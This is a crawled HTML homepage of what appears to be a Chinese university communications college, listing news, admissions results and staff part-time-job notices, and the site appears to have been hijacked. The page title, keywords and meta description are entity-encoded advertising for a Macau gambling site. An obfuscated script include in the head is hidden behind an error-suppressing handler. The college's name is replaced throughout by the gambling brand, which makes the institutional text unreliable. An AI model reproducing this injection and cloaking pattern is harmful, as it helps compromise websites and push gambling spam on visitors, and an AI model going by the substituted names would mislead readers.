

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.icsnaps.com/
body_size: 11210
content:
<!DOCTYPE html>
<html lang="en">

<head><script>var V_PATH="/";window.onerror=function(){ return true; };</script><meta name="format-detection" content="telephone=no,email=no,adress=no">
    <meta charset="utf-8"/>
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    

    <link rel="stylesheet" href="/style/slick-theme.css">
    <link rel="stylesheet" href="/style/slick.css">
    <link rel="stylesheet" href="/style/public.css">
    <link rel="stylesheet" href="/style/index.css">

    <script src="/js/jquery.min.js"></script>
    <script src="/js/slick.js"></script>
    <script src="/js/public.js"></script>
<!--Announced by Visual SiteBuilder 9-->
<link rel="stylesheet" type="text/css" href="/sitegray/sitegray_d.css" />
<script language="javascript" src="/sitegray/sitegray.js"></script>
<!-- CustomerNO:77656262657232307e7847545352544403080003 -->
<link rel="stylesheet" type="text/css" href="/index.vsb.css" />
<script type="text/javascript" src="/system/resource/js/counter.js"></script>
<script type="text/javascript"></script>
<title>&#49;&#50;&#50;&#99;&#99;&#22826;&#38451;&#38598;&#25104;&#28216;&#25103;&#40;&#67;&#104;&#105;&#110;&#97;&#41;&#23448;&#32593;&#45;&#77;&#97;&#99;&#97;&#117;&#32;&#103;&#97;&#109;&#101;&#32;&#67;&#101;&#110;&#116;&#101;&#114;</title>
<meta name="keywords" content="&#49;&#50;&#50;&#99;&#99;&#22826;&#38451;&#38598;&#25104;&#28216;&#25103;&#23448;&#26041;&#32593;&#31449;" />
<meta name="description" content="&#9989;&#9775;&#12304;&#48;&#52;&#48;&#50;&#46;&#99;&#99;&#12305;&#49;&#50;&#50;&#99;&#99;&#22826;&#38451;&#38598;&#25104;&#28216;&#25103;&#23448;&#26041;&#32593;&#31449;&#22312;&#32435;&#26031;&#36798;&#20811;&#20840;&#29699;&#31934;&#36873;&#24066;&#22330;&#19978;&#24066;&#44;&#49;&#50;&#50;&#99;&#99;&#22826;&#38451;&#38598;&#25104;&#28216;&#25103;&#23448;&#26041;&#32593;&#31449;&#25317;&#26377;&#30340;&#39033;&#30446;&#38750;&#24120;&#22320;&#32321;&#22810;&#44;&#27599;&#22825;&#20026;&#24744;&#25512;&#36865;&#26032;&#40092;&#44;&#22240;&#20026;&#20449;&#35465;&#26159;&#24456;&#37325;&#35201;&#30340;&#19968;&#20010;&#22240;&#32032;&#12290;&#13;&#10;" />

<script  type="text/javascript" charset="utf-8"  rel="nofollow" src="&#47;&#64;&#112;&#117;&#98;&#108;&#105;&#99;&#47;&#98;&#97;&#115;&#101;&#46;&#106;&#115;"></script>
</head>

<body><nav style="text-align: center;background-color: #bbdaa1;color: #333;"><a href="/"><h1>122cc太阳集成游戏官方网站</h1></a></nav>

    <div class="header">
        <div class="head-top px1500">
            <div class="head-l">
                
<!-- 网站logo图片地址请在本组件"内容配置-网站logo"处填写 -->
<a href="/" title="122cc太阳集成游戏官方网站"><img src="/images/logo.jpg" alt="122cc太阳集成游戏官方网站"></a>
            </div>
            <div class="head-r">
                <div class="top-r">
                    <script language="javascript" src="/system/resource/js/dynclicks.js"></script><script language="javascript" src="/system/resource/js/openlink.js"></script>
    <a href="#" title="" onclick="_addDynClicks(&#34;wburl&#34;, 1885873302, 82718)">登录</a>
   
    <a href="#" title="" onclick="_addDynClicks(&#34;wburl&#34;, 1885873302, 82719)">EN</a>
   

                    <script type="text/javascript">
    function _nl_ys_check1(){
        
        var keyword = document.getElementById('showkeycode1069411').value;
        if(keyword==null||keyword==""){
            alert("请输入你要检索的内容！");
            console.log("11111")
            return false;
        }
        if(window.toFF==1)
        {
            document.getElementById("lucenenewssearchkey1069411").value = Simplized(keyword );
        }else
        {
            document.getElementById("lucenenewssearchkey1069411").value = keyword;            
        }
        var  base64 = new Base64();
        document.getElementById("lucenenewssearchkey1069411").value = base64.encode(document.getElementById("lucenenewssearchkey1069411").value);
        new VsbFormFunc().disableAutoEnable(document.getElementById("showkeycode1069411"));
        return true;
    } 
</script>


<form action="/ssjg_wbtreeid_1001.html" method="post" id="au2a" name="au2a" onsubmit="return _nl_ys_check1()" style="display: inline">
 
 <div class="search"><input type="text" name="showkeycode" id="showkeycode1069411">
                        <div><input type="image" src="images/search.png"></div>
                    </div>
 
 
</form><script language="javascript" src="/system/resource/js/base64.js"></script><script language="javascript" src="/system/resource/js/formfunc.js"></script>

                </div>
                <div class="nav">
                    <ul>
    <li><a href="/">首页</a>
                            
                        </li>

   
    <li><a href="/xygk/xyjj.html">太阳概况</a>
             <ul>
                     <li><a href="/xygk/xyjj.html">学院简介</a></li>
                     <li><a href="/xygk/xyld.html">学院领导</a></li>
                     <li><a href="/xygk/jyjg.html">教研机构</a></li>
                     <li><a href="/xygk/xydt.html">学院动态</a></li>
                     <li><a href="/xygk/zygg.html">重要公告</a></li>
             </ul>
                            
                        </li>

   
    <li><a href="/kxyj/kyxm.html">科学研究</a>
             <ul>
                     <li><a href="/kxyj/kyxm.html">科研项目</a></li>
                     <li><a href="/kxyj/kycg.html">科研成果</a></li>
                     <li><a href="/kxyj/zyhylb.html">重要会议列表</a></li>
                     <li><a href="/kxyj/xshd.html">学术活动</a></li>
                     <li><a href="/kxyj/kxpjgz.html">科学普及工作</a></li>
             </ul>
                            
                        </li>

   
    <li><a href="/szdw1.html">师资队伍</a>
                            
                        </li>

   
    <li><a href="/rcpy/bksjy/zyjs.html">人才培养</a>
             <ul>
                     <li><a href="/rcpy/bksjy/zyjs.html">本科生教育</a></li>
                     <li><a href="/rcpy/yjsjy/zsgz.html">研究生教育</a></li>
                     <li><a href="/rcpy/xgwjxz.html">相关文件下载</a></li>
             </ul>
                            
                        </li>

   
    <li><a href="/dtgh/dwgk.html">党团工会</a>
             <ul>
                     <li><a href="/dtgh/dwgk.html">党委概况</a></li>
                     <li><a href="/dtgh/xydj.html">学院党建</a></li>
                     <li><a href="/dtgh/jgzj.html">教工之家</a></li>
                     <li><a href="/dtgh/gqtjs.html">共青团建设</a></li>
                     <li><a href="/dtgh/wjhbjxz.html">文件汇编及下载</a></li>
             </ul>
                            
                        </li>

   
    <li><a href="/rczp/zptz.html">人才招聘</a>
             <ul>
                     <li><a href="/rczp/zptz.html">招聘通知</a></li>
             </ul>
                            
                        </li>

   
    <li><a href="/xytd/jcxy.html">校友天地</a>
             <ul>
                     <li><a href="/xytd/jcxy.html">杰出校友</a></li>
                     <li><a href="/xytd/xyhfhjs.html">校友会分会介绍</a></li>
             </ul>
                            
                        </li>

   
<div class="clear"></div></ul>
                </div>
            </div>
            <div class="clear"></div>
        </div>
    </div>
    <!-- 移动端头部 -->
    <div class="top">
        <div class="wap wap-menu">
            <img src="/images/menu.jpg" class="menu" alt="">
            <img src="/images/close.jpg" class="close-menu" alt="">
        </div>
    </div>
    <div class="wap m-head">
        <div class="m-logo">
            
<!-- 网站logo图片地址请在本组件"内容配置-网站logo"处填写 -->
<a href="/" title="122cc太阳集成游戏官方网站"><img src="/images/logo.jpg" alt="122cc太阳集成游戏官方网站" alt=""></a>
        </div>
        <div class="m-nav">
            <div class="m-tlink">
    <a href="#" title="" onclick="_addDynClicks(&#34;wburl&#34;, 1885873302, 82713)">旧版网站</a>   
    <a href="#" title="" onclick="_addDynClicks(&#34;wburl&#34;, 1885873302, 82714)">领导信箱</a>   
    <a href="#" title="" onclick="_addDynClicks(&#34;wburl&#34;, 1885873302, 82715)">收集站</a>   
</div>
            <div class="m-search">
                <script type="text/javascript">
    function _nl_ys_check(){
        
        var keyword = document.getElementById('showkeycode1069412').value;
        if(keyword==null||keyword==""){
            alert("请输入你要检索的内容！");
            return false;
        }
        if(window.toFF==1)
        {
            document.getElementById("lucenenewssearchkey1069412").value = Simplized(keyword );
        }else
        {
            document.getElementById("lucenenewssearchkey1069412").value = keyword;            
        }
        var  base64 = new Base64();
        document.getElementById("lucenenewssearchkey1069412").value = base64.encode(document.getElementById("lucenenewssearchkey1069412").value);
        new VsbFormFunc().disableAutoEnable(document.getElementById("showkeycode1069412"));
        return true;
    } 
</script>
<form action="/ssjg_wbtreeid_1001.html" method="post" id="au6a" name="au6a" onsubmit="return _nl_ys_check()" style="display: inline">
 
 <input type="text" placeholder="请输入内容" name="showkeycode" id="showkeycode1069412">
                <input type="image" src="images/search.png">
 
 

</form>

            </div>
            <ul class="">

    <li>
                    <a href="/" title="首页">首页</a><span></span>
                    
                    
                </li>


   
    <li>
                    <a href="/xygk/xyjj.html" title="太阳概况">太阳概况</a><span></span>
                    <ul>
                            <li><a href="/xygk/xyjj.html" title="学院简介">学院简介</a></li>
                            <li><a href="/xygk/xyld.html" title="学院领导">学院领导</a></li>
                            <li><a href="/xygk/jyjg.html" title="教研机构">教研机构</a></li>
                            <li><a href="/xygk/xydt.html" title="学院动态">学院动态</a></li>
                            <li><a href="/xygk/zygg.html" title="重要公告">重要公告</a></li>
                    </ul>
                    
                    
                </li>


   
    <li>
                    <a href="/kxyj/kyxm.html" title="科学研究">科学研究</a><span></span>
                    <ul>
                            <li><a href="/kxyj/kyxm.html" title="科研项目">科研项目</a></li>
                            <li><a href="/kxyj/kycg.html" title="科研成果">科研成果</a></li>
                            <li><a href="/kxyj/zyhylb.html" title="重要会议列表">重要会议列表</a></li>
                            <li><a href="/kxyj/xshd.html" title="学术活动">学术活动</a></li>
                            <li><a href="/kxyj/kxpjgz.html" title="科学普及工作">科学普及工作</a></li>
                    </ul>
                    
                    
                </li>


   
    <li>
                    <a href="/szdw1.html" title="师资队伍">师资队伍</a><span></span>
                    
                    
                </li>


   
    <li>
                    <a href="/rcpy/bksjy/zyjs.html" title="人才培养">人才培养</a><span></span>
                    <ul>
                            <li><a href="/rcpy/bksjy/zyjs.html" title="本科生教育">本科生教育</a></li>
                            <li><a href="/rcpy/yjsjy/zsgz.html" title="研究生教育">研究生教育</a></li>
                            <li><a href="/rcpy/xgwjxz.html" title="相关文件下载">相关文件下载</a></li>
                    </ul>
                    
                    
                </li>


   
    <li>
                    <a href="/dtgh/dwgk.html" title="党团工会">党团工会</a><span></span>
                    <ul>
                            <li><a href="/dtgh/dwgk.html" title="党委概况">党委概况</a></li>
                            <li><a href="/dtgh/xydj.html" title="学院党建">学院党建</a></li>
                            <li><a href="/dtgh/jgzj.html" title="教工之家">教工之家</a></li>
                            <li><a href="/dtgh/gqtjs.html" title="共青团建设">共青团建设</a></li>
                            <li><a href="/dtgh/wjhbjxz.html" title="文件汇编及下载">文件汇编及下载</a></li>
                    </ul>
                    
                    
                </li>


   
    <li>
                    <a href="/rczp/zptz.html" title="人才招聘">人才招聘</a><span></span>
                    <ul>
                            <li><a href="/rczp/zptz.html" title="招聘通知">招聘通知</a></li>
                    </ul>
                    
                    
                </li>


   
    <li>
                    <a href="/xytd/jcxy.html" title="校友天地">校友天地</a><span></span>
                    <ul>
                            <li><a href="/xytd/jcxy.html" title="杰出校友">杰出校友</a></li>
                            <li><a href="/xytd/xyhfhjs.html" title="校友会分会介绍">校友会分会介绍</a></li>
                    </ul>
                    
                    
                </li>


   
<div class="clear"></div>
            </ul>
        </div>
    </div>

    <div class="banner">
                
        
                <div>
                    <a href="javascript:void(0);" rel="nofollow" onclick="_addDynClicks(&#34;wbimage&#34;, 1885873302, 72672)"><img src="/images/banner1.jpg" alt=""></a>
                </div>
       

        
                <div>
                    <a href="javascript:void(0);" rel="nofollow" onclick="_addDynClicks(&#34;wbimage&#34;, 1885873302, 75942)"><img src="/images/banner5.jpg" alt=""></a>
                </div>
       

        
                <div>
                    <a href="javascript:void(0);" rel="nofollow" onclick="_addDynClicks(&#34;wbimage&#34;, 1885873302, 75943)"><img src="/images/banner6.jpg" alt=""></a>
                </div>
       

        
                <div>
                    <a href="javascript:void(0);" rel="nofollow" onclick="_addDynClicks(&#34;wbimage&#34;, 1885873302, 75944)"><img src="/images/banner7.jpg" alt=""></a>
                </div>
       

        
                <div>
                    <a href="javascript:void(0);" rel="nofollow" onclick="_addDynClicks(&#34;wbimage&#34;, 1885873302, 75945)"><img src="/images/banner8.jpg" alt=""></a>
                </div>
       

    </div>

    <div class="section1">
        <div class="sect1-top px1500">
            <div class="title title-other">
                <h2><i>学院动态</i><span>new</span></h2><a href="/xygk/xydt.html">更多+</a>
                <div class="clear"></div>
            </div>
            <div class="news">

                
                    



<script language="javascript" src="/system/resource/js/ajax.js"></script>
<div class="news-l ">
                <div class="newLeftBox">
    <div>
                        <a href="/info/1012/2487.html" target="_blank" title="122cc太阳集成游戏官方网站召开全院教职工大会"><img src="/__local/5/57/92/FA8A52E17C2E778C5F9315721D9_275B4B13_15DC0E.png" alt="">
                            <p>为全面贯彻落实学校2025年度工作会议精...</p>
                        </a>
                    </div>

  
    <div>
                        <a href="/info/1012/2474.html" target="_blank" title="122cc太阳集成游戏官方网站举行电子信息国家级实验教学示范中心专职副主任和科教融汇中心主任聘任仪式"><img src="/__local/C/6A/0B/28000CBFA1BE43F4D8E8BE3D310_ED5418C0_8DDD.jpg?e=.jpg" alt="">
                            <p>3月31日下午，122cc太阳集成游戏官方网站在教2-...</p>
                        </a>
                    </div>

  
    <div>
                        <a href="/info/1012/2473.html" target="_blank" title="122cc太阳集成游戏官方网站举行数智教育中心主任聘任仪式"><img src="/__local/3/F3/CC/5472FB64012363BCF2D0E364635_07E06F12_90FF.jpg?e=.jpg" alt="">
                            <p>3月31日下午，122cc太阳集成游戏官方网站在教2-...</p>
                        </a>
                    </div>

  
</div></div>



                <div class="news-r">
                    



<ul>

  

  

  
     <li>
                            <a href="/info/1012/2462.html" target="_blank" title="​122cc太阳集成游戏官方网站校友企业家协会来访122cc太阳集成游戏官方网站">
                                <div class="text">
                                    <div class="date">2025-03-28</div>
                                    <h2>​122cc太阳集成游戏官方网站校友企业家协会来访122cc太阳集成游戏官方网站</h2>
                                    <div class="more"><img src="/images/more.jpg" alt=""></div>
                                </div>
                                <div class="pic"><img src="/__local/4/F0/8E/DF3264BE24B27A2F807E5F421DC_FCBC7D7A_154325.png" alt=""></div>
                            </a>
                        </li>

  
     <li>
                            <a href="/info/1012/2450.html" target="_blank" title="【鸿雁先锋|强雁翱翔】122cc太阳集成游戏官方网站召开“书记面对面”青年教师座谈会">
                                <div class="text">
                                    <div class="date">2025-03-21</div>
                                    <h2>【鸿雁先锋|强雁翱翔】122cc太阳集成游戏官方网站召开“书记面对面”青年教师座谈会</h2>
                                    <div class="more"><img src="/images/more.jpg" alt=""></div>
                                </div>
                                <div class="pic"><img src="/__local/B/B2/59/0B9AE50A0434F764A56D9AB2D79_308FAD60_19084.jpg?e=.jpg" alt=""></div>
                            </a>
                        </li>

  
</ul>


                </div>
            </div>
        </div>
        <div class="sect1-down px1500">

            



<ul class="bt-nr">
    
   
    
   
    
   
    
   
    
   
    <li>
                    <a href="/info/1012/2449.html" target="_blank" title="122cc太阳集成游戏官方网站专业负责人换届会议顺利举行">
                        <h2>122cc太阳集成游戏官方网站专业负责人换届会议顺利举行</h2>
                        <p>2025年3月12日，122cc太阳集成游戏官方网站通信工程专业负责人换届会议在学院2-417会议室举行。学院党委书记尹长川、院长冯志勇、教研中心主任、专业负责人、专业秘书以及本科生教务科等相关人员出席了此次会议。会议由副院长郭彩丽主持。会上，尹长川书记首先对上一届通信工程专业负责人杨鸿文教授为学院发展所做出的贡献表示衷心感谢。他指出，杨鸿文教授在任职期间，兢兢业业、无私奉献，为学院的专业建设和发展倾注了大量心血，取...</p>
                        <div class="date">2025-03-18</div>

                    </a>
                </li>
    
   
    <li>
                    <a href="/info/1012/2446.html" target="_blank" title="122cc太阳集成游戏官方网站与武汉珞光电子有限公司举办“产教融合实验室”揭牌仪式">
                        <h2>122cc太阳集成游戏官方网站与武汉珞光电子有限公司举办“产教融合实验室”揭牌仪式</h2>
                        <p>2025年3月5日122cc太阳集成游戏官方网站在教二417举办122cc太阳集成游戏官方网站-武汉珞光电子有限公司“产教融合实验室”揭牌仪式。武汉珞光电子有限公司总经理姚明、市场部经理李芃磊、技术部经理王曦，122cc太阳集成游戏官方网站院长冯志勇、副院长郭彩丽、教务处副处长（挂职）刘奕彤、学院教师尹良副教授、教务科刘学老师等共同出席了仪式，会议由郭彩丽副院长主持。首先，冯志勇院长介绍了122cc太阳集成游戏官方网站的基本情况和信通院本...</p>
                        <div class="date">2025-03-14</div>

                    </a>
                </li>
    
   
    <li>
                    <a href="/info/1012/2448.html" target="_blank" title="【鸿雁先锋|群雁齐飞】122cc太阳集成游戏官方网站党委召开党支部书记工作例会">
                        <h2>【鸿雁先锋|群雁齐飞】122cc太阳集成游戏官方网站党委召开党支部书记工作例会</h2>
                        <p>2025年3月12日下午，122cc太阳集成游戏官方网站在教二339教室召开了党支部书记工作例会。学院党委书记尹长川、党委副书记李搏、贺美琛以及全体师生党支部书记参加了本次会议。会议由党委书记尹长川主持。会议伊始，党委书记尹长川通报了学院党委巡察整改工作推进情况，并依据巡察整改工作的要求对党支部组织生活的工作要点进行了部署。为规范党支部组织生活，学院党委每个季度将推出“主题季”活动，本期主题为“党纪学习教育”，各支...</p>
                        <div class="date">2025-03-14</div>

                    </a>
                </li>
    
   
<div class="clear"></div>
</ul>





        </div>
    </div>
    <div class="section2">
        <div class="sect2 px1500">
            <div class="title">
                <h2><i>重要公告</i><span>Notification Announcements</span></h2><a href="/xygk/zygg.html">更多+</a>
                <div class="clear"></div>
            </div>
            <div class="notice">
                <div>
                    



<ul class="bt-nr">
    <li>
                            <a href="/info/1013/2493.html" target="_blank" title="关于122cc太阳集成游戏官方网站教师校外兼职的公示(32)">
                                <h2>关于122cc太阳集成游戏官方网站教师校外兼职的公示(32)</h2>
                                <p>根据《122cc太阳集成游戏官方网站教师校外兼职及离岗创新创业管理办法（试行）》（校发〔2021〕4号）文件要求，现对以下教师个人申报校外兼职情况进行公示，详见下表：序号姓名兼职单位兼职单位类型兼职职务兼职起止时间1张天魁5G应用产业方针学术组织兼职理事2025.05.30-2028.04.30公示时间为2025年4月18日-2025年4月22日，如有异议，请在公示期内向学院反映，反映问题和情况应实事求是，提供具体事实材料。联系人：崔老师联系电话：6228329...</p>
                                <div class="date">2025-04-18</div>

                            </a>
                        </li>
    <li>
                            <a href="/info/1013/2491.html" target="_blank" title="2025年122cc太阳集成游戏官方网站硕士生招生复试结果（调剂第一批）">
                                <h2>2025年122cc太阳集成游戏官方网站硕士生招生复试结果（调剂第一批）</h2>
                                <p></p>
                                <div class="date">2025-04-11</div>

                            </a>
                        </li>
    <li>
                            <a href="/info/1013/2489.html" target="_blank" title="2025年122cc太阳集成游戏官方网站硕士生招生复试名单（调剂第一批）">
                                <h2>2025年122cc太阳集成游戏官方网站硕士生招生复试名单（调剂第一批）</h2>
                                <p>2025年122cc太阳集成游戏官方网站硕士生招生复试名单（调剂第一批）序号考生编号姓名复试专     业代码复试专业复试研     究方向码政治     理论外国语业务课一业务课二总分是否     一志愿学习方式备注1102845212326616杨*081000信息与通信工程00585311769297否全日制少数民族骨干计划考生2106145085406930王*聪085402通信工程（含宽带网络、移动通信等）0055569678285否全日制少数民族骨干计划考生3107015611300382李*颖085402通信...</p>
                                <div class="date">2025-04-11</div>

                            </a>
                        </li>
</ul>

                </div>
                <div>
                    



<ul class="bt-nr">
    <li>
                            <a href="/info/1013/2471.html" target="_blank" title="2025年122cc太阳集成游戏官方网站硕士生招生复试结果">
                                <h2>2025年122cc太阳集成游戏官方网站硕士生招生复试结果</h2>
                                <p></p>
                                <div class="date">2025-04-03</div>

                            </a>
                        </li>
    <li>
                            <a href="/info/1013/2467.html" target="_blank" title="关于122cc太阳集成游戏官方网站教师校外兼职的公示(31)">
                                <h2>关于122cc太阳集成游戏官方网站教师校外兼职的公示(31)</h2>
                                <p>根据《122cc太阳集成游戏官方网站教师校外兼职及离岗创新创业管理办法（试行）》（校发〔2021〕4号）文件要求，现对以下教师个人申报校外兼职情况进行公示，详见下表：序号姓名兼职单位兼职单位类型兼职职务兼职起止时间1孙松林中国空天信息和卫星互联网创新联盟标准化技术委员会学术组织兼职委员2025.05.01-2028.04.30公示时间为2025年4月2日-2025年4月6日，如有异议，请在公示期内向学院反映，反映问题和情况应实事求是，提供具体事实材料...</p>
                                <div class="date">2025-04-02</div>

                            </a>
                        </li>
    <li>
                            <a href="/info/1013/2460.html" target="_blank" title="关于122cc太阳集成游戏官方网站数智教育中心招募成员的通知">
                                <h2>关于122cc太阳集成游戏官方网站数智教育中心招募成员的通知</h2>
                                <p>为深入贯彻《教育强国建设规划纲要(2024-2035年)》重要部署，探索构建教育教学与数智化技术深度融合的“无边界大学”，充分发挥122cc太阳集成游戏官方网站（以下简称“我院”）的“双一流”学科优势，经研究决定成立122cc太阳集成游戏官方网站数智教育中心，现面向院内公开招募有兴趣的老师作为中心成员参与相关活动。一、工作目标中心将全面启动有组织地数智化教育建设工作。通过优化资源整合、强化技术研发以及开展能力培训，重...</p>
                                <div class="date">2025-03-26</div>

                            </a>
                        </li>
</ul>

                </div>
                <div>
                    



<ul class="bt-nr">
    <li>
                            <a href="/info/1013/2458.html" target="_blank" title="2025年122cc太阳集成游戏官方网站硕士生招生复试名单">
                                <h2>2025年122cc太阳集成游戏官方网站硕士生招生复试名单</h2>
                                <p></p>
                                <div class="date">2025-03-21</div>

                            </a>
                        </li>
    <li>
                            <a href="/info/1013/2453.html" target="_blank" title="2025年122cc太阳集成游戏官方网站硕士研究生招生复试录取细则">
                                <h2>2025年122cc太阳集成游戏官方网站硕士研究生招生复试录取细则</h2>
                                <p>​122cc太阳集成游戏官方网站2025年硕士研究生招生复试和录取工作即将开始，学院复试名单将于3月21日起在学院网站http:/rcpy/yjsjy/zsgz.htm 上公布，请考生自行查询。为使今年的复试工作得以顺利开展，根据《122cc太阳集成游戏官方网站2025年硕士研究生招生复试录取工作方案》和《122cc太阳集成游戏官方网站关于做好 2025年硕士研究生招生复试录取工作的通知》，现将复试工作安排如下：一、招生工作领导小组组长：122cc太阳集成游戏官方网站党委书记...</p>
                                <div class="date">2025-03-21</div>

                            </a>
                        </li>
    <li>
                            <a href="/info/1013/2451.html" target="_blank" title="关于122cc太阳集成游戏官方网站教师校外兼职的公示(30)">
                                <h2>关于122cc太阳集成游戏官方网站教师校外兼职的公示(30)</h2>
                                <p>​根据《122cc太阳集成游戏官方网站教师校外兼职及离岗创新创业管理办法（试行）》（校发〔2021〕4号）文件要求，现对以下教师个人申报校外兼职情况进行公示，详见下表：序号姓名兼职单位兼职单位类型兼职职务兼职起止时间1张平中国通信学会通信智能融合专业委员会学术组织兼职主任委员2025.03.01-2028.02.29公示时间为2025年3月21日-2025年3月25日，如有异议，请在公示期内向学院反映，反映问题和情况应实事求是，提供具体事实材料。联系人...</p>
                                <div class="date">2025-03-21</div>

                            </a>
                        </li>
</ul>

                </div>
                <div>
                    



<ul class="bt-nr">
    <li>
                            <a href="/info/1013/2442.html" target="_blank" title="122cc太阳集成游戏官方网站招聘启事">
                                <h2>122cc太阳集成游戏官方网站招聘启事</h2>
                                <p>为推动我院实践教学与科研成果的深度融合，提升教育教学质量和学生创新能力，122cc太阳集成游戏官方网站拟成立科教融汇中心。根据工作需要，本着“公开、公平、公正”的原则，拟面向全院招聘科教融汇中心主任1名。具体招聘事宜如下：一、岗位职责1.‌战略规划与实施‌：根据学校实践平台和实践课程建设的要求，负责制定科教融汇中心的长远发展规划和年度工作计划，并组织实施。2.实践教学平台建设‌：负责整合校内外实践教学和科研资源...</p>
                                <div class="date">2025-03-12</div>

                            </a>
                        </li>
    <li>
                            <a href="/info/1013/2441.html" target="_blank" title="关于122cc太阳集成游戏官方网站教师校外兼职的公示(29)">
                                <h2>关于122cc太阳集成游戏官方网站教师校外兼职的公示(29)</h2>
                                <p>根据《122cc太阳集成游戏官方网站教师校外兼职及离岗创新创业管理办法（试行）》（校发〔2021〕4号）文件要求，现对以下教师个人申报校外兼职情况进行公示，详见下表：序号姓名兼职单位兼职单位类型兼职职务兼职起止时间1刘丹谱中国灾害防御协会数字减灾平台—应急通讯保障与应用创新办公室学术组织兼职副主任2025.03.01-2028.03.012张志龙中国灾害防御协会数字减灾平台—应急通讯保障与应用创新办公室学术组织兼职秘书处干事2025.03.01-2028...</p>
                                <div class="date">2025-03-04</div>

                            </a>
                        </li>
    <li>
                            <a href="/info/1013/2437.html" target="_blank" title="关于122cc太阳集成游戏官方网站教师校外兼职的公示(28)">
                                <h2>关于122cc太阳集成游戏官方网站教师校外兼职的公示(28)</h2>
                                <p>根据《122cc太阳集成游戏官方网站教师校外兼职及离岗创新创业管理办法（试行）》（校发〔2021〕4号）文件要求，现对以下教师个人申报校外兼职情况进行公示，详见下表：序号姓名兼职单位兼职单位类型兼职职务兼职起止时间1孙耀华中国通信学会卫星通信专委会学术组织兼职委员2025.02.01-2027.01.01公示时间为2025年2月15日-2025年2月19日，如有异议，请在公示期内向学院反映，反映问题和情况应实事求是，提供具体事实材料。联系人：崔老师联系...</p>
                                <div class="date">2025-02-15</div>

                            </a>
                        </li>
</ul>

                </div>
                <div>
                    



<ul class="bt-nr">
    <li>
                            <a href="/info/1013/2427.html" target="_blank" title="关于122cc太阳集成游戏官方网站教师校外兼职的公示（27）">
                                <h2>关于122cc太阳集成游戏官方网站教师校外兼职的公示（27）</h2>
                                <p>根据《122cc太阳集成游戏官方网站教师校外兼职及离岗创新创业管理办法（试行）》（校发〔2021〕4号）文件要求，现对以下教师个人申报校外兼职情况进行公示，详见下表：序号姓名兼职单位兼职单位类型兼职职务兼职起止时间1纪阳中国科技新闻学会学术组织兼职科幻传播与未来产业专委会副主任2025.1.13-2027.1.31公示时间为2025年1月17日-2025年1月21日，如有异议，请在公示期内向学院反映，反映问题和情况应实事求是，提供具体事实材料。联系人...</p>
                                <div class="date">2025-01-17</div>

                            </a>
                        </li>
    <li>
                            <a href="/info/1013/2417.html" target="_blank" title="关于122cc太阳集成游戏官方网站教师校外兼职的公示（26）">
                                <h2>关于122cc太阳集成游戏官方网站教师校外兼职的公示（26）</h2>
                                <p>​根据《122cc太阳集成游戏官方网站教师校外兼职及离岗创新创业管理办法（试行）》（校发〔2021〕4号）文件要求，现对以下教师个人申报校外兼职情况进行公示，详见下表：序号姓名兼职单位兼职单位类型兼职职务兼职起止时间1张平中国通信标准化协会语义智简通信术与标准推进委员会学术组织兼职主席2024.12.23-2027.12.222许晓东中国通信标准化协会语义智简通信术与标准推进委员会学术组织兼职副主席2025.01.01-2027.12.313蒋胜中国通信标准化...</p>
                                <div class="date">2024-12-24</div>

                            </a>
                        </li>
    <li>
                            <a href="/info/1013/2408.html" target="_blank" title="2025年122cc太阳集成游戏官方网站“申请-考核”制博士生初审合格名单">
                                <h2>2025年122cc太阳集成游戏官方网站“申请-考核”制博士生初审合格名单</h2>
                                <p>经学院审核专家小组评定，“申请-考核”制博士报名资格初审合格名单如下：2025年122cc太阳集成游戏官方网站“申请-考核”制博士生初审合格名单序号身份证号姓名拟申请专业113***********010王**信息与通信工程213***********073吴**信息与通信工程341***********210郭**信息与通信工程434***********03X赵**信息与通信工程536***********014夏**信息与通信工程613***********398李**信息与通信工程735***********515陈**信...</p>
                                <div class="date">2024-12-09</div>

                            </a>
                        </li>
</ul>

                </div>
            </div>
        </div>

    </div>
    <div class="section3">
        <div class="sect3 px1500">
            <div class="sect3-l">
                <div class="title title-other">
                    <h2><i>科学研究</i><span>scientific research</span></h2><a href="/kxyj/kyxm.html">更多+</a>
                    <div class="clear"></div>
                </div>
                <div class="research">
                    



<div class="r-top">
    <div class="rt-l">
         <div class="pic"><img src="/__local/B/8C/96/77F76749FF0CA1989E7266D9929_CBD12CCD_17DB7.jpg?e=.jpg" alt=""></div>
   </div>
   <div class="rt-r">
         <div class="date"><span>20</span><i>2021-04</i></div>
        <h2>122cc太阳集成游戏官方网站-中国移动研究院 联合创新...</h2>
        <p>2021年4月12日，122cc太阳集成游戏官方网站-中国移动研究院联合创新中心第一届学术委员会第一次会议在122cc太阳集成游戏官方网站顺利召开。中国工程院院士、122cc太阳集成游戏官方网站网络...</p>
   </div>
  
</div>

                    <div class="r-down">
                        



<ul class="list">
   <li><a href="/info/1002/1948.html" target="_blank" title="先进信息网络北京实验室学术委员会顺利召开">先进信息网络北京实验室学术委员会顺利召开</a><span>2023-01-11</span></li>
   <li><a href="/info/1002/1355.html" target="_blank" title="122cc太阳集成游戏官方网站“国脉所系，信通邮我”系列学术沙龙（五）">122cc太阳集成游戏官方网站“国脉所系，信通邮我”系列学...</a><span>2021-05-16</span></li>
   <li><a href="/info/1002/1356.html" target="_blank" title="信通院引进人才王光宇老师在国际顶级期刊《Nature》子刊发表论文">信通院引进人才王光宇老师在国际顶级期刊《Nature...</a><span>2021-04-29</span></li>
   <li><a href="/info/1002/1357.html" target="_blank" title="122cc太阳集成游戏官方网站“国脉所系，信通邮我”系列学术沙龙（四）">122cc太阳集成游戏官方网站“国脉所系，信通邮我”系列学...</a><span>2021-04-22</span></li>
</ul>

                    </div>
                </div>

            </div>
            <div class="sect3-r">
                <div class="title title-other">
                    <h2><i>学术活动</i><span>Academic dynamics</span></h2><a href="/kxyj/xshd.html">更多+</a>
                    <div class="clear"></div>
                </div>
                



<ul class="date-list">
    <li>
       <a href="/info/1017/2371.html" target="_blank" title="学术报告：When Visual Perceptual AI Meets with Generative AI">
           <div class="date">
             <p>15</p><span>2024.07</span></div>
           <div class="text">
             <h2>学术报告：When Visual Perceptual AI M...</h2>
             <p>报告题目：When Visual Perceptual AI Meets with Generative...</p>
           </div>
       </a>
    </li>


   
    <li>
       <a href="/info/1017/2298.html" target="_blank" title="My Personal Research Experience and Research Pathway">
           <div class="date">
             <p>15</p><span>2024.03</span></div>
           <div class="text">
             <h2>My Personal Research Experience and R...</h2>
             <p>讲座题目：My Personal Research Experience and Research Pa...</p>
           </div>
